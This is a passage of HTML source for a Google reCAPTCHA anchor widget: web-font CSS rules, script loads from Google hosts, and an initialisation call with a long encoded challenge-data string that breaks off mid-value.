  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FPME_Esj6n1t-hQkFkBKJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FPME_Esj6n1t-hQkFkBKJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FPME_Esj6n1t-hQkFkBKJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5LDmHx8w790cm7CgTpGw6R/wo1Aw5IydiTCjA/[base64]/aEnCpsO9Dk7Cj0JXwrEWwol4w5JtPBc+w4fDqMKgQjXDlgw+wqrCvA19aMKAw6bCiMKjw5J/[base64]/CsH8TAADDgMKOSsKyw4A+w67Du2DDk2YHw5LCrHTCgMOKKGIgBgJ+UljDg0ZWwq7Dh1jDt8O+w7rDoT3DhMO2XsKYwp7CicOuEMOIJQfDtTQiSsOvXEzDj8O4U8KMHcKmw5/[base64]/AmTCpMKpWGnCrcK1QcKPdcO1wpV5acKOcXIDw4HDl0rDjgw+w78PRQpyw6tjwonDiE/DmTsSFEVSw7vDu8KDw5cbwoc2OcK0wqMvwp/CqcO2w7vDpxbDgsOIw5nCjlICDC/CrcOSw4dDbMO7w4RTw7PCsSdOw7VdQX1/OMOlwqVLwoDCh8Kkw4puTMKlOcObf8K5Inxyw7QXw4/CmMORw6vCoUvCnlxoXEoow4rCrBpOw4p9NsKowpFYTcOQGjd/O3UDasKSwpzCly8vLsK/[base64]/CisKhw4kGWcOuwr/DihrDqEHDghs5wonDoGbCmX48NcOTJsOkwr7DkxvDrADDn8KPw7wtwq9ABMO7w5tIw70MUsKiwpA4OMOOBXVLJcOUOcOubAZkw7U0woLDu8K8wrZcw7DCkgPDnTZ6cT7CoBfDpcKVw4ZWwr7DlBbChhQ/wpPDpcKkw47CliQrwqDDnGDCncKRSsKDw7bDgMKmw7jDm187wqpXwr/Cg8OePMKEwpDCgTACOw5FZsKJw7lSYAIGwr12d8K+w67CpsKvMTHDscKYcMKYf8KkF1cAwpLCssK8Vm3CkcOJAgbChsKgT8OKwo4+RDzCh8O3wpTDlsKDesK1w7tFw5tXWlQLF1MWw6DDocO2Hn5tR8Kpwo3CmMORw7s6wrbDvF0xIMK2w5h5NBrCtsKrw6DDhW/CpgDDrsKIw6VzQBszw604w6/CgsKkw50GwrDDizpmwqLCpsO/[base64]/[base64]/wotWw6B9MMKaw6EbCsKcw6A1I2/DmyRiBR7CjnbCuC8jw7fCujDDhsK4w4XCtAM8dcKkblUfUcOSe8Osw5TDrsOjw69zw7jCnsOsC0XDhGUYwprDiXwkT8Kwwp4FwqzCtzrCkwZIfD9mw7fDh8OHw7lUwpIMw6zDqMKZMQPDqsKywpo6w40oC8OZfFDDq8O/wrHChsKIwpPDj3tUw6LDoxUmwpwUYhLCvcOBACpedg46IcOgYcKhBmpbKcKTw4LDkkBLwp8BNWLDiUV8w67ClnnDgcKkJzNTw4zCs19/[base64]/CicK6w5rChXhjJcOBw4VTw63Cj8Ojw6gYwqZFNU91RcO/w68/w7ceSg7DlnrDr8OHHxjDoMOWwrjCnwTDpBcJdh0fX2/[base64]/OB5pw6JHGwLCiU7Dj1tFBg9lw7BvTXZUwqMaIMOmUsKmwrbDkkvDucKGwpnDv8K4wqRkWjzCqFpLwqgAG8O2wqPCtmxTI2fCmcKUFsOCCioDw67Csk/[base64]/CnsKrP3Ftw6RFdSfCtV7DqUDChsKwSghxwoTDrm/ClcOZwr3DtcKXLAMtW8OCwojCoyHDssKXAVpYw7AuwqjDt3fDvg5MGsOHw4DDssOnG0vDmcK8HDnDtsOGFwvCvsKDZUfCm00YGcKfZsODwrvCosKDwrbCtHrCncKpwqVOR8OZw5h3wrXCuj/CqCPDocKQAC7CnFXCl8OtAmfDgsOcw63CiGtABMO2TgPDosKQW8KCasKJwowFwpNQw7rCmcKjwoDDlMKNwogSw4nCn8ONwqLCsEvDuXVpJA5VbxJyw5pAY8OLwpl6woDDq0MOKXrClAgBw4oUwoojw4jDnTLCoV8Zw6/DoUszw5nDlQnDkHEawrZZw7wJw7EdekLCssKoe8OEwrnCtsOewptKwqtQbkglTzx+dQzCpjk7IsO/[base64]/[base64]/DsQw8wpknw7Jbw58Nw6RBUijCkDo7EMONw4LCn8OBeMK8DBHDoQBpw7klwo/CpcO2cU5Sw5PDhsOsMGLDh8KPw6fChWzDs8KnwrQkE8K0w6dpc3vDtMK9w53DuifCjmjDscO5BSvCqcO9ACXDjMK6w6MDwrPCuDpGwobCv3TDvhHDucKNw57Dp2B/[base64]/CrhwEGyTDhVsnMcOCKAPDm8Oew5d4E1DCgkrCljfDnsOQI8KbfMKpw7zDscOUwogVAQBFwp7Cr8OJBsO9Ngs4w5MTw6nDtgsewrvCnsKRwrrCncO3w68KLXtpAcOuYMKzw4/DvMK2NArChMKkw5AZU8Kiwptew7oRw53CpMKHdMKcelN6bsO1cRbCjMOBcWErw7MnwpxWJcOqUcKEP0oQw7kaw4HCqsKfYw7Dp8Kxwr7DhEgnGMKZQW8BJcOJGiPCvMO5ecKCR8KtKEjCoxvCoMKjaVs+U1dwwq88MDZnw6/DgyzCtznClBbCnBl2H8OCG3B7w4J8wpbDrMK+w5TDscOvRyN2w7PDvil2wosGXWVhVjnCnz/ClGbCkcOfwq88w7vDoMOsw7tmMyk4WMOMw7/CjiTDlTfCusKeG8KOwojCh1zClcK/AcKjw5MTEDZgZcOjw4lJNA3DlcOzCMK4w6DDlGg/dj7Cr2kVwrsZw6vDrSPDmiEnwpnCjMK2wpchw63Cj0odDMONWXslwrB/[base64]/w57Do8Kfw6vCr2XCmV3CgxdYbcOjZcKlEDDDjsOfw61sw6M+QQbCkSDCu8KzwrjCtMKdwrXDo8KHwqjCrHTDkWADKyvCmx1ow5PDgMOkD2Q2HQJzw5/CvcOGw5gDRMO3WcK1E08dw4vDj8OMwprCtsKteGvDm8KGwp4ow7/CvUNtC8KGw7kxDz/Dj8O4IMOaPFnDmXoESVtFZ8OEQcOfwqwaE8OtwpfChT5yw4bCrsOdw7XDnMKOwrTCqsKKdsKRTMO5w6QuYsKrw5pKJMO8w5XCgMKHbcOYwodALcKswo4/[base64]/DqMONVsKYw5nDt2xsPGnCjcOWeG7CpHd6wrrDhMK4TGvCh8ONwp4CwoIHO8K3CMKaZTHCpGvCjn8lw6ReWlvCicK7w7bCmcOJw5DChcOhw4EHwrBIwp3Cv8KTwr3Cr8O3wpMKw53CmgnCr1Vnw7HDksKNw63Dm8OTwoPDhcKtJUbCvsKYIEUnKMKKE8O/[base64]/S8OSGcKIw5Iaw4VOw67Csh7DpMKzRsKjw77CosO/w5dlQkvCnDHCu8OSwoHDvyA8MgNew55wVMOOw6NdasOWwp9mwoYLecODOSVCwrXDhMOHc8Kiw70UfjrCrl3CkTTCvywIRwvDsnvDpcOydEQkw7Jnw5HCr0R2Fjk9YMK4MR/[base64]/[base64]/[base64]/Cp8O1w53Di8OFw6p+TB/CnsO/wpnCgXFoYMOCwqxOfsOHw75lFcOZwpjDuClsw55FwozDigNpX8KVwqvDi8OWcMKPwrbDk8KMSMOYwqjCrzFrUVEocxbDuMOXw61Pb8KnFwMNw47DvkbDvjbDm2MFTsOCw7BAVsKUwoduw6vDpMOZakDDj8KMJG3CnmrDjMKcN8OEwpHCkkYow5XCh8O/w6rCgcKUwpHCqgIOA8O2fwtfw4rDq8K/wrbCt8KVwpzDmMOZwopzw49IUcOswqTCohgodXM9w5YhQMKdwoLCosKaw6kgwpvCn8KTdMOowoLDsMOFFnTCmcKkwqU2wo0vw6JEangNwqdrJCgDDsKEQVjDhmEnIF4Fw4nDgMOHVsOUWsOSw5AJw6V/[base64]/[base64]/GsKCw6EgTWIxw6rDqsKhKMOGw50ybAnCtcOHbsKaw7jCosK4w7VaL8OJwrPDo8K6T8OqASfDrMOQw7TClzTDpUnCl8Kew7PDpcO7XcKEw47CnsOvWSbChknDjHbDnsOkwq4dwr3Drwd/w4lvwrMPNMKKwojDtxbDqcK4YMKkGhIFN8KQPSPCpMOiKz9nBcKXA8K5w61iw4zCiBx5QcKEwodoNS/[base64]/[base64]/CkynCgyo1w5PCnzbCsMOwYTAZw41Bw4Q4wqcCAcKMwpwzW8KXwp/[base64]/w5fCtcKsw6NfwohZIMKOFjArwqrCnMK1PETCrRzCvTkEVMOdw7cHFcK9eiF8wozCnl1xSsKlCsOfw73DicKVIMKww7PCmWrCusOhUWcrcwgwU2/[base64]/CvcOPFDLCsTwxeMODBz/[base64]/CvcKjw5jDohjDjMKCwo3DmMKxw54JwrVleX9Lw6vCojpFacKbw5rCmcKpZcOsw7/DpsKRwqMVZWljEsKFOsK9woIGPsKSP8OQKMOAw4TDukDCpEvDvsOWwpLCs8Kaw6deWsOrwpLDsVUZDw3CuXsKw501w5Y+wqzCsg3CqcO3w5nCoXYKwqXCj8OPDxnCicO1w65SwpjCuhVNwohww5Ymwq9nwovDgcO1VsOnwqwvw4ZWFcKuCcObVi/CpyHDq8OYScKMIMKcwqpVw7xPFMK/w7giwoxzw5wzIsOAw7DCusOPVlUAwqA1wqPDh8OtHMOUw73Co8KjwphBw77CkMK4w6zDn8O9FQY9wo5Jw6Y4Kjtuw4cTD8O9MsKWwoRRwrFuw6rCqMKowo8uN8KYwp3CjMKXGWbDksK2Zh1lw7JlCGLCvcOxBcO/woPDp8KKwr/DsDwSw4/DoMO+wpIGwrvCuiTCqsKbwrbCiMKcw7QWGwTDozNcZ8K5RcKQXcKkBcOZbcOdw6VGMivDucKJfMOAWihpEcKiw58Uw77DvcKjwrgww4/DrMOmw7/Ds158SxhqYRpwLBPDscOow5zCl8OSZDdaFRHCk8KeeUhxw5AKT25bw5IffwlGMMKrw6nClzUQW8K1c8KATcOlw5sEw6LCviZUw5zCtcOwPsKxRsKwfMOcw48KSQLDgEXDn8K0B8O3BSjChmouBH5Iw5Azw6LDscK5w54gBsO6w60kw7/ClQhIwoLDsRHDu8KXOx5dw6NSE1wNw5DCrHzDj8KuBcKMdAMtY8ONwpPCsxjDh8KmdMKKwozCkEvDvUgOB8KABjPCosKAwoYwwqzDjknDpnZgw6VTbTXDrsKjBcKgw6nCmzFYWBFyH8KKJcKfBCrCnsO4N8Kww4xHecKHwptSZcK/wqE0Rm/[base64]/CskfCjcO5FjFGIxofBnjCtsKmwogMw7rCoMOKwoIEQQ00N2MWJ8KmFsOKw4Uqf8Kkw54+wpBnw5/CnTzDhhzCr8KwZ2Z/wprCswULw5bDtMKDwo8gw5FxB8KLwpQSDsK+w4BLw5fDhMOqbMKWw4fDuMOnQMKAJMKjDcOabSjCrBLDrgpIw7PClixbElHCjsOQFMOBw6BJwpdDXcOPwqHCpsK4Qg/ChQd7w7/DnSTDm1cMwrFdwqjCv1Z9MC40woLDgVVTw4TDg8KFw50Cwo4cw47CnsKVWCQmPDHDi2lwfcOYIcOPSFTCjcOMY1V4w63DqMOyw6zDmF/DvcKHd3I5wqN2w4zCiWTDs8OUw53CjcKhwp7Dj8K3w7VORcKQRlpiwpsHdlt3w50Uw63CjsO8w4FVVMK4TMOVLcKYM3XCmEHCjxwhw5DCscOjfzkHXX7CnTc/OWTCn8KIWmLDgSfDnXzCtl8rw7tNcBnCrsOvVMKjw5fClcKow5XClUAvMMKLHT/DqMKbw4TCvi3DlD7DkMKhfcOHe8Oew7JHwoPDrkw6Fm5xw4plwotmGWh9TVtVw4syw49Cw5LCn3IGBmzCpcKjw6Rdw7waw6DCt8KKwp3CmcKUDcO9XjlYw4IAwr8Sw7ckw6MnwrzCgjDCpG3DiMO5w65+a0RywqvCicOjcMO0Blo9wpQ0By8wHMOpTREzRcO0EMK/w4XDtcKoAWnCg8KBHhR4aSVkw4jCqWvDhx7DiAE+R8K2BRnCn206cMKcD8OgJ8OGw5nCisKTAGYjw47CrsOOwoowXk4OV2/CrmFXw67Dm8OcVnTCoCZHNRbCpg/[base64]/w7XDjMKCw47DkcKBW8KJIF0iXCBhwr46wopYwpd/wrPClUHDkArDmhh8wpzDvU0VwpluUwlOwqDCnzHDtsOEEjBOAXnDj2rChMKbNU7DgcOOw5lGDjkBwqgsCMOzT8KKwrNwwrElZ8OracObwpxQwqzCqn/ChMK5w5clT8Krw6tTY2HChmFDNsO4b8ObE8OHVMKObC/DjQrDiUjDpkHDsCzDsMK1w69DwpJ9wqTCvsOaw4jCpHB+w4o+DsK1woTDmsKRwqfCtBB/RsKqRMKSw48OOw3Dr8KbwpNJJMKcTcOxFUrDisKuw5FnDhBzahvCvQ7CosKHAxrDgXh4w7rCiz/DsifDicKwUU/[base64]/Dk2BSURLDjx05wozCk23DmhUpwpoLHcOZwr/DnMOqw4nCjsOMJ1fDrAIHw4bDncOvdsOrw5o1w5rDhkPChw/DqFnCgHFzUsOeYl/DgBVDw7/[base64]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